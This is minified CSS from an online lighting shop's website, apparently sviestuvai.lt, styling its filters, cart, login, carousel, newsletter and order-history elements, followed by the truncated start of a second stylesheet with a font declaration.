.filled-in{background-color:#f9f9f9}.filter-btn-mobile{width:100%;height:40px;background-color:#888;text-align:center;background:url(/image/templates/svg/dropdown-arrow.svg) no-repeat center right 25px #888;cursor:pointer;margin:0 auto;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:40px;display:inline-block}.filter-menu-inner{background-color:#f9f9f9;display:block;overflow:hidden}.half{margin-bottom:0}.filter-section-wrap{padding:0 25px;overflow:hidden}.filter-section-inner{background-color:#f9f9f9;display:block;overflow:hidden;padding-bottom:25px}.filter-section-btn{width:100%;cursor:pointer;height:59px;font-size:13px;color:#1e1e1e;background-color:#f9f9f9;line-height:59px;text-transform:uppercase;border-top:1px solid #d7d7d7;position:relative;margin-top:-1px}.filter-section-btn:last-child{border:none}.left-block-filter{width:48%;margin-left:0;float:left;padding-right:2%;padding-bottom:2%;padding-top:2%;display:table-cell}.left-block-filter:first-child{margin-left:0}.filter-section{overflow:hidden}.filter-info{overflow:hidden;height:0}.filter-btns-wrap{width:100%;height:40px;margin:0 auto;overflow:hidden}.filter-form-btn{width:50%;height:40px;text-align:center;float:left;cursor:pointer;margin:0;line-height:40px;font-size:14px;font-weight:500;color:#fff;text-transform:uppercase;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.light-btn{background-color:#c5c5c5}.dark-btn{background-color:#000}.dark-btn:hover{background-color:#1e1e1e}.big-block{margin-bottom:7%}.more-items h3{top:-45px}.submit-filter-btn{background-color:#1e1e1e;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.submit-filter-btn:hover{background-color:#000}.dropdown-cart-inner{position:absolute;top:56px;left:0;width:100%;background-color:#fff;overflow:hidden;height:0}.cart-content{width:100%;height:300px;overflow-y:scroll;overflow-x:hidden}.cart-content table{width:100%}.cart-btn-back{width:100%;height:45px;cursor:pointer;background:url(/image/templates/svg/arrow-up-btn.svg) no-repeat center bottom #e1e1e1;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.cart-btn-back:hover{background:url(/image/templates/svg/arrow-up-btn.svg) no-repeat center top #dedede}.grey-block{background-color:#e1e1e1;color:#1e1e1e;font-size:14px;font-weight:300;height:45px;line-height:45px;padding-left:25px;width:100%;bottom:88px;position:absolute}.cart-side-table-mobile{padding-bottom:0;padding-top:0;height:311px;overflow-y:scroll}.login-side-table-mobile{padding-bottom:0;padding-top:0;height:700px;overflow-y:scroll}.cart-form-mobile{padding:0;max-height:445px;overflow-y:scroll}.sumbmit-cart-btn{height:88px;width:100%;bottom:0}.price{border-right:1px solid #363636;padding-right:25px;padding-left:25px;float:left;color:#fff;font-weight:300}.price span{color:#acacac}.line-mobile{position:static}.cart-submit-btn h5{color:#b3b3b3;font-size:25px;font-weight:500;line-height:58px;text-align:center;cursor:pointer;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out}.cart-submit-btn h5:hover{color:#fff}.cart-content .quantity-btn-wrap{float:left;margin-left:0}.dropdown-login-inner{position:absolute;top:56px;left:0;width:100%;padding-left:25px;padding-right:25px;background-color:#fff;overflow:hidden;height:0}.project-info-wrap{padding-bottom:55%}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:19%;margin-top:-32%}.facebook-icon-wrap{margin-top:0}.not-found-content{width:90%;margin:0 auto;margin-top:20%;margin-bottom:15%}.btns-light{width:100%;margin:0 auto;padding:0}.btns-light a{margin-left:10px;margin-right:10px}.footer{margin-left:0}.not-found-content h1{font-size:36px;line-height:60px}.not-found-content p{font-size:20px}.copyright-line{margin:0;padding-left:30px;padding-top:20px;padding-right:15px}.company-line{margin-top:10px}.section-title{text-align:center;margin-top:30px;margin-bottom:40px}.contacts-required{width:50%}.submit-bottom{width:50%}.orders-mobile{font-size:14px;font-weight:300;color:#1e1e1e;overflow:hidden;margin-top:45px;margin-bottom:50px}.orders-mobile span{font-weight:500}.orders-mobile a{font-weight:500;color:#1e1e1e}.orders-mobile .red-text{color:#d90c05;cursor:auto;font-weight:300}.push-right{float:none}.bigger-input{margin-right:0}.dropdowns{width:100%}.btn-toolbar{floaT:right}.product-pic{width:30%}.item-title{width:60%}.item-row{margin-top:30px;overflow:hidden;width:60%}.bigger-spinner-btn{background-color:#fff;color:#cfcfcf;float:right;height:20px;transition:none 0s ease 0s;width:25px}.price-block{width:63%;float:right;text-align:right}.main-page-row{margin-top:85px}.price-mobile{float:none;float:left}.numeric-mobile{margin-left:0;margin-top:12px}.year-date{margin:0 0 8px}.project-info p{line-height:28px;font-size:14px;margin:0}.project-info h4,.project-info h3{font-size:25px}.decorate-line{margin:7% auto;margin-bottom:3%;width:75%}.hover-bg{width:91%}.bottom-pic-info-mobile{margin-top:50px}.bottom-pic-info-mobile p{font-weight:300;font-size:1.125em;line-height:30px;color:#1e1e1e}.bottom-pic-info-mobile span{font-weight:500}.section .item-row{width:100%;margin-top:15%}.price-mobile{margin-top:0}.price-block{overflow:hidden;float:right;width:auto}.section .small-table td:nth-child(2){width:50%}.price-mobile span{float:left}.mobile-text-left{text-align:left}.mar-bottom{margin-bottom:80px;margin-top:50px}.slider-arrow-left-dark{left:-5%}.slider-arrow-right-dark{right:-5%}.slide-header{margin-top:0}.contact-block li,.contact-block li a{text-align:center}.contact-block p{padding-bottom:0}.cart-mobile-wrap .item-section{padding:25px}.no-mar{margin:0}.map-wrapper{padding-bottom:130%}.back-btn-title{float:none;float:left}.person-type-btns-mobile{padding:0;background-color:#f3f3f3;width:100%;padding-right:0}.person-type-btns-wrap{padding:20px 20px;background-color:#f3f3f3;width:100%;padding-right:0;height:auto}.project-info p{font-size:14px;line-height:145%;margin:0}.project-info h2{font-size:1.125em;font-weight:400;color:#1e1e1e;margin:0}.nopad .col-xs-12{padding:0}.top-title-wrap{overflow:hidden;margin-bottom:45px}.top-title-wrap h1{margin-bottom:20px}.top-title-wrap .mobile-text-left{width:100%}.top-title-wrap .mobile-text-left{float:left}.top-title{overflow:initial}.top-title-wrap .back-btn-title{margin-top:0}.fancybox-nav span{height:35px;margin-top:-18px;position:absolute;top:50%;width:35px;z-index:8040}.fancybox-close{height:35px;right:0;top:0;width:35px;background-position:-7px -6px}.fancybox-next span{background-position:-7px -126px;right:10px}.fancybox-prev span{background-position:-7px -67px;left:10px}.fancybox-next span:hover{background-position:42px -127px}.fancybox-prev span:hover{background-position:-107px -67px}.fancybox-close:hover{background-position:-107px -7px}}@media (max-width:450px){.btns-light{width:160px;margin:0 auto;padding:0}.btns-light a{width:160px;float:left;margin-bottom:25px}.btns-light a{margin-left:0;margin-right:0}.not-found-content br{display:block}}@media (max-width:360px){.image-block h3{font-size:1.5em}.discounts h3{font-size:1.2em}.discounts span{font-size:1.5em}.image-block-content-lamp-btn,.image-block-content-discounts{padding-left:49%}.price-block{margin-top:10px;text-align:left}.hover-bg{width:91%}.copyright-line li{display:block}.copyright-line ul{margin-bottom:0}.white-block h3{font-size:1.5em}.person-type-btns-mobile li + li::before{margin-left:10px;margin-right:10px}}@media (min-width:992px) and (max-width:1200px){.image-block-content-spec-light,.image-block-content-switch,.image-block-content-discounts,.image-block-content-lamp{top:50%;text-align:center}.image-block-content-spec-light .pic-btn,.image-block-content-switch .pic-btn,.image-block-content-discounts .pic-btn,.image-block-content-lamp .pic-btn{margin-left:0}}@media (min-width:601px) and (max-width:1366px){.catalogue-icon{top:25%}.discounts-btn a,.discount-icon{top:38%}.about-us-btn-menu a,.info-icon{top:50%}.projects-btn-menu a,.project-icon{top:62%}.contacts-btn a,.map-icon{top:74%}}@media (min-width:1196px) and (max-width:1366px){.item-popup-wrap .slide img{width:65%}}@media (min-width:601px) and (max-width:750px){.breadcrumbs.pull-left{width:40%}}@media (min-width:601px) and (max-width:820px){.copyright-line li:first-child:after{content:""}}.test-wrapper{width:90%;margin:0 auto}.test-inner-wrapper{width:100%;display:inline-block;position:relative}.test-inner-wrapper:after{padding-top:24%;display:block;content:''}.test-main{position:absolute;top:0;bottom:0;right:0;left:0;color:white}.heightfix{height:100%;padding:0;background-color:white;padding:15px}.tw-holder{width:100%;height:100%}.tw-holder a.fancybox{width:100%;height:100%;display:block;position:relative}.overlay:before{position:absolute;content:" ";top:0;left:0;width:100%;height:100%;opacity:0;display:block;z-index:0;background:black;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.overlay:hover:before{opacity:.3}.order-first{order:1;-ms-order:1;-webkit-order:1;-o-order:1;-moz-order:1}.order-second{order:2;-ms-order:2;-webkit-order:2;-o-order:2;-moz-order:2}@media (max-width:767px){.test-wrapper{width:90%;margin:0 auto}.test-inner-wrapper{width:100%;display:block;position:relative}.test-inner-wrapper:after{padding-top:0;display:none;content:''}.test-main{position:static;top:0;bottom:0;right:0;left:0;background-color:lightgray;color:white;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;flex-direction:column;-webkit-flex-direction:column;-o-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column}.heightfix{height:200px;padding:0;background-color:white}.mobile-fix{height:200px}.shop-list-tittle{margin:5% auto;width:90%;margin-top:40px;margin-bottom:40px}}@media (min-width:600px){.shop-nav{display:table}.shop-nav-left{display:table-cell;vertical-align:middle}.item-price,.item-old-price{padding-right:20px;line-height:auto;margin-right:0}.shop-nav-right{display:table-cell;vertical-align:middle}}@media (min-width:600px) and (max-width:1600px){.item-price{font-size:24px}.item-old-price{font-size:16px}}@media (min-width:768px) and (max-width:1366px){.test-inner-wrapper:after{padding-top:26%!important;display:block;content:''}}@media (max-width:600px){li.phys-person-btn{float:left;font-size:16px;font-weight:500;cursor:pointer;padding:0;padding-right:25px}li.legal-person-btn{float:left;font-size:16px;font-weight:500;cursor:pointer;padding:0;padding-left:25px}.top-line{padding-top:20px}.image-block-content-lamp .mobile-right{margin-left:50%}.image-block-content-lamp .mobile-long{margin-left:50%;font-size:.8em}.contact-inputs{padding:0;width:100%;margin-left:0;margin-bottom:33px}.title h1,.title h2,.title h3{margin-bottom:20px}.info-table .half-section:first-child{padding-right:2%}.info-table .half-section:last-child{padding-left:2%}.orders li{display:inline;float:left;border-right:none;padding-left:0;padding-right:0;text-align:left;width:100%;padding-top:10px;text-align:center;padding-bottom:10px}.table-title h2,.table-title h3{margin-bottom:20px}.item-popup-wrap{padding-bottom:70px}.check-box-block{padding-top:15px}.filter-section-btn{background:url(/image/templates/svg/plus.svg) no-repeat center right 0;font-weight:500}.filter-section-btn.active-list{background:url(/image/templates/svg/minus.svg) no-repeat center right 0px!important}}@media (max-width:394px){.copyright-line li:first-child:after{color:#acacac;content:"";margin-right:20px}li.phys-person-btn{padding-right:0;border-right:none;padding-left:0;width:100%;padding-top:5px;padding-bottom:5px;font-size:16px}li.legal-person-btn{padding-left:0;width:100%;padding-top:5px;padding-bottom:5px;font-size:16px}li.phys-person-btn-checkout{padding-right:0;border-right:none;width:100%;padding-top:5px;padding-bottom:5px}li.legal-person-btn-checkout{padding-left:0;width:100%;padding-top:5px;padding-bottom:5px}.submit-btn-dark,.submit-btn-light{width:120px}.light-btn a{width:120px}}.add-to-cart-newbtn,.contact-form-button{background:#424242;border:none;position:relative;width:164px;height:40px;padding:0;margin:0;outline:none;cursor:pointer;transition:all 0.5s;overflow:hidden;font-size:14px;text-transform:uppercase;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.add-to-cart-newbtn:hover{color:#fff;background-color:#000}.contact-form-button:hover{color:#fff;background-color:#000}.add-to-cart-newbtn.active,.contact-form-button.active{background:#34B96F}.add-to-cart-newbtn em,.contact-form-button em{color:white;position:absolute;width:100%;height:100%;padding:0;margin:0;font-style:normal;left:0;top:0;line-height:40px;overflow:hidden;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn svg,.contact-form-button svg{color:white;position:absolute;width:100%;height:100%;padding:0;margin:0;font-style:normal;left:0;top:0;line-height:40px;margin-top:40px;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn.active em,.contact-form-button.active em{margin-top:-40px;display:block;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.add-to-cart-newbtn.active svg,.contact-form-button.active svg{margin-top:0;display:block;transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.reg-form ul li.person-type-btn{display:inline-block}.reg-form ul li.person-type-btn:first-child{padding-right:25px;border-right:2px solid #acacac}.reg-form ul li.person-type-btn:first-child:hover{text-decoration:underline}.reg-form ul li.person-type-btn:last-child:hover{text-decoration:underline}.reg-form ul li.person-type-btn.active-form:first-child:hover{text-decoration:none}.reg-form ul li.person-type-btn.active-form:last-child:hover{text-decoration:none}.reg-form ul li.person-type-btn:last-child{padding-left:25px}@media (max-width:470px){.required.contacts-required{width:100px;margin-top:0}}.login-form-mobile{width:100%;position:relative;padding-top:0;height:100%;padding-bottom:40px}.dropdown-login-mobile{margin-bottom:30px}.mobile-login-inner{overflow:hidden}.mobile-login-inner h3{text-align:center;font-weight:300;margin-top:10%;margin-bottom:10%}.lighter-btn{background-color:#f4f4f4;color:#000;border:none}.lighter-btn :hover{background-color:#dedede}.darker-btn{background-color:#424242;color:#fff;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out;border:none;padding:0}.darker-btn:hover{background-color:#1e1e1e}.login-btns-wrap{margin-top:40px;overflow:hidden}.login-form-mobile{z-index:1000}.login-form-mobile .top-line{width:100%}.login-form-mobile{background-color:#fff;padding:5%;padding-bottom:40px;padding-top:0}.register-mobile-form{display:none}.legal-person-form-mobile{display:none}.legal-person-form-mobile,.physical-person-form-mobile{margin-top:20px}.physical-person-form .form-inner{height:67%}.cart-form-btn{width:130px;cursor:pointer;height:40px;text-align:center;line-height:40px;font-size:14px;font-weight:500;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.dropdown-cart-single.dropdown-cart-mobile{height:auto;overflow:hidden;display:block;position:static}.dropdown-cart-single .cart-side-table-mobile{padding-bottom:0;padding-top:0;height:auto;overflow-y:auto;padding:5%}.dropdown-cart-single .grey-block{background-color:#e1e1e1;color:#1e1e1e;font-size:14px;font-weight:300;height:45px;line-height:45px;text-align:center;width:100%;bottom:88px;position:static}.dropdown-cart-single .submit-btn{position:static}.dropdown-cart-single .cart-mobile-wrap .item-section:last-child{border-bottom:none}.cart-table table.table-first-cell-top tr td{padding-top:20px}.mobile-login-inner .contact-inputs{padding:0;width:100%;margin-left:0;margin-bottom:33px}.noUi-handle{background:#FFF!important;border:2px solid #1c1c1c!important;border-radius:15px!important;height:15px!important;width:15px!important;box-shadow:none!important;left:auto!important;top:-6px!important;cursor:pointer!important}.noUi-handle:before,.noUi-handle:after{content:none!important;display:none}.noUi-target{border:none!important;box-shadow:none!important;margin-top:30px;margin-bottom:30px}.noUi-base{background:#dbdbdb}.noUi-horizontal{height:2px!important}.delivery-text{margin-top:24px;color:#999;width:340px}.full-width{width:100%}@media (max-width:992px){.add-to-cart{display:none}}@media (max-width:850px){.row .info-table td:nth-child(1){width:22%;padding-right:0}}@media (min-width:1200px){.pr-col-lg-5{width:41.66666667%;float:left}.pr-col-lg-2{width:16.66666667%;float:left}}@media (max-width:1199px) and (min-width:767px){.pr-col-sm-6{width:50%;float:left}.pr-col-sm-12{width:100%;float:left}}@media (max-width:1199px){.pr-hidden-md{display:none!important}}@media (max-width:1573px) and (min-width:1367px){.mobile-long-fix{margin-top:-50px}.mobile-discount-fix{font-size:1.2em!important}}@media (max-width:600px){.noUi-handle-upper{left:-15px!important}}.shop-list .item-block a{display:inline-block}.item-popup-wrap .slides a{cursor:zoom-in}.newsletter-block{background-color:#1e1e1e;min-height:110px;padding-top:24px;padding-left:6px}.newsletter-footer-form label.need-newsletter-label{color:#fff;font-weight:400;padding:0 24px;font-size:18px;margin-top:6px}.newsletter-footer-form input{padding-left:3px;border-bottom:3px solid #7d7d7d;height:36px;background:none;color:#fff;font-size:12px}.newsletter-footer-form .form-group{min-height:40px}.newsletter-footer-form input[type=text]:focus:not([readonly]){border-bottom:1px solid #7d7d7d}.newsletter-footer-form .send-newsletter-btn{background:#1e1e1e;border:1px solid #7d7d7d;color:#bfbfbf;margin-left:24px;width:115px;height:30px;font-size:12px;margin-top:8px;margin-left:26px}.send-newsletter-btn>em{line-height:30px}.newsletter-footer-form .form-inner .full-input:first-child{margin:0}.newsletter-footer-form .contact-inputs{margin:0}.newsletter-footer-form .input-field label{color:#7d7d7d;min-width:240px;font-size:12px}.copyright-line>.facebook-icon{position:absolute;top:-34px;left:93%}.copyright-line{-webkit-order:2;order:2}}@media (min-width:993px) and (max-width:1366px){.newsletter-footer-form input{min-width:420px}.newsletter-block,.copyright-line{width:50%;float:none;float:left}.footer .row{display:block}.copyright-line>.facebook-icon{left:91%}.award-ardena{left:75%!important}.newsletter-block{padding-left:24px;padding-bottom:15px}.newsletter-footer-form label.need-newsletter-label{padding:0}.newsletter-email-holder{margin-right:0;padding-right:2%}.newsletter-footer-form .send-newsletter-btn{float:none;float:right;margin-left:0}.red-lamp-inner{height:520px;width:100%}}@media (min-width:993px) and (max-width:1010px){.red-lamp-inner{height:661px}}.newsletter-block .form-group:last-child{padding:0}.copyright-line .facebook-icon{margin-right:0;left:initial;right:30px}.copyright-line .facebook-icon a{margin-right:0}.copyright-line{padding-bottom:15px}}@media (min-width:1380px){.footer .row{display:block}}@media (min-width:1440px){.footer .row{display:block}.newsletter-email{min-width:200px}}@media (min-width:1500px){.footer .row{display:block}.newsletter-email{min-width:234px}}@media (min-width:1610px){.footer .row{display:block}.newsletter-email{min-width:280px}}@media (min-width:1700px){.footer .row{display:block}.newsletter-email{min-width:312px}}@media (min-width:1800px){.footer .row{display:block}.newsletter-email{min-width:372px}}@media (min-width:1910px){.footer .row{display:block}.newsletter-email{min-width:420px}}@media (min-width:320px) and (max-width:768px){.newsletter-footer-form .send-newsletter-btn{margin:0}.newsletter-footer-form label.need-newsletter-label{padding:0}.newsletter-footer-form .form-group{min-height:auto}}@media (min-width:320px) and (max-width:992px){.white-text-block{width:100%}.red-lamp-block{display:none}}@media (max-width:600px){.copyright-line>.facebook-icon{position:absolute;top:-7px;left:initial;right:25px}.award-ardena{top:18px!important;left:70%!important;right:25px}.award-ardena img{height:33px!important}.copyright-line>.facebook-icon a{margin-right:0}.copyright-line{padding-bottom:15px;padding-left:5%;width:100%}.newsletter-block{padding-left:5%;padding-right:5%}}.products-history{border-top:1px solid #e2e2e2;border-bottom:1px solid #fff}.products-history .item-history{background-color:#f4f4f4;height:100%;text-align:left;padding:0 30px}.products-history .item-history h3{margin:127px 0;font-weight:500;font-size:20px}.products-history .item-block{max-height:100%;margin:0 2.4%}.products-history .item-block img{max-height:110px;display:block;margin:0 auto}.products-history .item-block h5{margin:20px auto 0;max-height:20px;height:20px}.products-history .item-block h6{max-height:20px;height:20px}.products-history .item-history,.products-history .item-block{width:20%;margin:0}.products-history .item-block{padding:10px 15px 30px}.shipping-icon{display:inline-block;background:url(/image/templates/svg/shipping-icon.svg) no-repeat center bottom;width:31px;height:29px;margin-right:8px;padding-top:23px;float:left;}.shop-list .item-block a,.shop-list .item-block img{display:block;margin:0 auto;outline:none;}.products-list{margin-left:20%;padding-top:30px}.products-history .item-block{width:25%}.products-history .item-history{float:left}.products-history .item-block{height:auto}@media (max-width:991px){.products-history{border:none}.products-history .item-history{height:auto;text-align:center;width:100%;padding:25px 0;margin-bottom:70px}.products-history .item-history h3{margin:0}.products-list{margin-left:0}.products-history .item-block{margin-bottom:100px}}@media (min-width:601px) and (max-width:991px){.products-history .item-block{width:50%}}@media (min-width:601px) and (max-width:1099px){.shop-list-title{display:block!important}.content-min-heigh{padding-top:0px!important}}@media (max-width:600px){.products-history .item-block{width:100%}.shop-nav .item-old-price{width:100%;margin-right:0;margin-bottom:15px;float:none;padding-right:20px}.item-sticker-wrapper{left:25px}.shop-nav-left .item-price{padding-right:20px}.side-menu-wrap{position:absolute}.sub-menu,.sub-menu-inner{overflow:hidden;height:initial}.delivery-text{width:80%;margin:0 auto;margin-top:24px;text-align:center}}.dropdown-menu{position:aboslute;left:0;top:56px;float:none;width:100%}.btn-group{overflow:hidden}.mobile-menu-icons{overflow:hidden}.dropdown-menu-mobile{margin-bottom:0;overflow:hidden}.bottom-line-mobile{position:static}.main-mobile-menu{background-color:#353535}.dropdown-menu-mobile,.sub-menu .sub-sub-menu{overflow:hidden}.bg{display:block}.address-row{display:table;width:100%}.address-row .contacts-content{display:table-cell;width:33.3333%;float:left}.agree-checkbox{width:100%;float:left;margin-top:6%}.agree-checkbox .check-box-block a{text-decoration:underline;color:#1e1e1e}.cart-btns-wrap{margin-top:6%}@media (max-width:600px){.address-row .contacts-content{width:100%}.cart-btns-wrap{margin-top:30px}.agree-checkbox .check-box-block{padding:15px 0}.person-type-btns-mobile ul li{padding:15px 18px 5px}.form .required{margin-top:15px}}.slide-info{position:absolute;right:0;top:0;width:50%;padding-top:100px}.slide-photo{position:absolute;left:0;right:0;top:0;bottom:0;width:50%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.content-block.block-5 .content.slider{color:#fff;position:relative}.carousel{position:relative;padding-top:24.9%}.carousel .slides{width:100%;margin:0 auto;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}@media all and (max-width:600px){.carousel .slides{bottom:15%;width:auto;height:auto}.carousel-nav{margin:20px auto!important}}.carousel .slide{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:none;padding:45px 60px;background-size:cover;background-repeat:no-repeat;background-position:center center}.carousel .slide-inner{top:80px;left:10%;position:absolute;width:50%}.carousel .content-block.block-5 .content.slider{padding-top:28%}.carousel .slide-menu{display:none}.carousel-nav{width:70px;height:50px;position:relative;margin:0 auto 20px;overflow:hidden}.carousel-arrow-left,.carousel-arrow-right{cursor:pointer;height:41px;width:21px}.carousel-arrow-left{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;float:left}.carousel-arrow-right{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;float:right}.carousel-arrow-left:hover{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -51px}.carousel-arrow-right:hover{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -51px}@media (min-width:993px) and (max-width:1366px){.carousel{padding-top:32.9%}.slide-photo{background-size:contain;background-position:center bottom}}@media (min-width:769px) and (max-width:992px){.carousel{padding-top:28%}}@media (min-width:601px) and (max-width:768px){.carousel{padding-top:32%}.slide-photo{background-size:contain;background-position:center bottom}.shop-list-title h1{margin:60px 0}}@media (max-width:600px){.carousel{padding-top:85%}.slide-photo{display:none}.slide-info{width:100%;padding:0 15px;padding-top:20%}.top-line{display:none}}@media (max-width:360px){.slide-info{padding-top:8%}}.breadcrumb{margin-bottom:0}.products-history .item-block .item-sticker-wrapper{left:15px}@media (min-width:601px) and (max-width:768px){.more-items h3{margin:-28px auto 40px}.shop-list .item-block{margin-bottom:40px;height:auto}.products-history .item-history,.products-history .item-block{margin-bottom:40px}.products-history .item-block{margin-bottom:35px}}.order-history .product-history-num{color:#acacac;display:block;width:100%}.row .order-history td:nth-child(1){width:7%}.row .order-history td:nth-child(2){width:5%}.row .order-history td:nth-child(3){width:2%;padding-left:0;padding-top:5px;padding-bottom:5px}.row .order-history td:nth-child(4){width:17.6667%;padding-left:5px}.row .order-history td:nth-child(5){width:5%}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:4%}.content-body{padding-top:100px}@media (min-width:993px) and (max-width:1366px){.row .order-history td{padding:0 8px;font-size:12px}.row .order-history td:nth-child(3){width:3%}.white-text-block h4{font-size:1.51em;font-weight:300}.image-block-content-white-block.text-content>p{font-size:13px}}@media (min-width:993px) and (max-width:1024px){.row .order-history td:nth-child(1){width:12%}.row .order-history td:nth-child(2){width:10%}.row .order-history td:nth-child(4){padding-top:7px;padding-bottom:7px}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:10%}}@media (min-width:600px) and (max-width:992px){.row .order-history td:nth-child(1){width:12%}.row .order-history td:nth-child(2){width:10%}.row .order-history td:nth-child(6),.row .order-history td:last-of-type{width:10%}}@media (max-width:600px){.row .order-history td:last-of-type{width:100%}.row .order-history td:nth-child(3){width:35%}.order-history-mobile{width:50%}.content-body{padding-top:7%}.white-text-block h4{font-size:1.6em}}.image-block-content-white-block.text-content>p a{color:black;border:none;cursor:default;color:#1e1e1e;float:none;font-size:14px;padding:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;text-decoration:none}.image-block-content-white-block.text-content>p a:hover{background-color:#fff}@media (min-width:601px) and (max-width:991px){.lamp-btn h3,.lamp-tall h3{font-size:1.6em;line-height:auto}.lamp h3{font-size:1em}.white-block h3{font-size:1.6em}.lamp-btn h3 br{display:none}.content-body{padding-top:40px}.about-us-content h2{margin-top:50px}}@media (max-width:1366px) and (min-width:992px){.lamp-tall h3{font-size:1.66em}.lamp-btn h3{font-size:1.6em}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.cd-item .img-btn .pic-btn{opacity:0}}.product-pic-search{width:60px;margin-right:20px}.product-pic-search img{width:100%}.search-model{font-size:12px;display:block;width:100%;margin-top:5px}.search-wrap.contact-inputs{margin-bottom:20px}#payment>p{font-size:14px}input[type="checkbox"].invalid + label{color:#F44336;animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}.pull-left.shake{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.pagination-container{display:none}.activate-card{border:none;background:none;font-size:15px;text-decoration:underline;color:#1e1e1e;padding:0;margin-top:5px}.loyalty-rules{color:#acacac;font-size:12px;font-weight:300;border-top:none}.loyalty-rules a{color:#acacac;text-decoration:underline}.account-loyaltycard-block{padding-top:13px;margin-bottom:55px}.account-loyaltycard-block form{margin-top:3px}.account-loyaltycard-block .contact-inputs{margin-bottom:12px}.error-message{color:#f44336;font-size:13px;margin-top:9px;height:14px}.loyalty-success-message{height:109px;color:#34b96f;font-size:20px;padding-top:38px}.loyalty-success-message p{color:#34b96f;font-size:20px;height:30px;line-height:30px;background:url(../image/green-tick.png) no-repeat left top;padding-left:45px}.cat-description-filter{display:inline-block}.cat-description-filter p{font-size:13px;line-height:24px;color:#acacac;margin:0 auto}.cat-desc-list p{font-size:13px;line-height:24px;color:#acacac;margin:0 auto;width:90%}.description-menu{display:none}@media (min-width:600px) and (max-width:1100px){.text_cat_description,.cat-description-filter{display:none}}@media (max-width:600px){.text_cat_description,.cat-description-filter,.cat-desc-list{display:none}.description-menu{display:block;height:40px;background-color:#FFF;text-align:center;background:url(/image/templates/svg/dropdown-arrow-888.svg) no-repeat center right 23px #FFF;cursor:pointer;margin:0 auto;color:#888;font-size:14px;font-weight:500;line-height:40px;width:90%;border-style:solid;border-width:2px;margin-top:20px;margin-bottom:-45px}.description-menu p{text-transform:uppercase;margin-top:0}.cat-desc-list p{margin-top:50px;margin-bottom:-40px}}[type="checkbox"].filled-in:disabled:not(:checked) + label:after{background-color:white;border:1px solid #979797}.image-block-content-white-block h1{font-family:"Ubuntu",sans-serif;font-size:1.8em;font-weight:100;text-align:left;margin-bottom:25px;margin-top:0}.award-ardena img{height:75px;width:auto}.award-ardena{position:absolute;top:-13px;left:75%}


--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/v2.css?0424
body_size: 15583
content:
@font-face {
    font-family: 'Nexa';
    src: url('../fonts/Nexa-Heavy.eot');
    src: url('../fonts/Nexa-Heavy.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Nexa-Heavy.woff2') format('woff2'),
    url('../fonts/Nexa-Heavy.woff') format('woff'),
    url('../fonts/Nexa-Heavy.ttf') format('truetype'),
    url('../fonts/Nexa-Heavy.svg#Nexa-Heavy') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
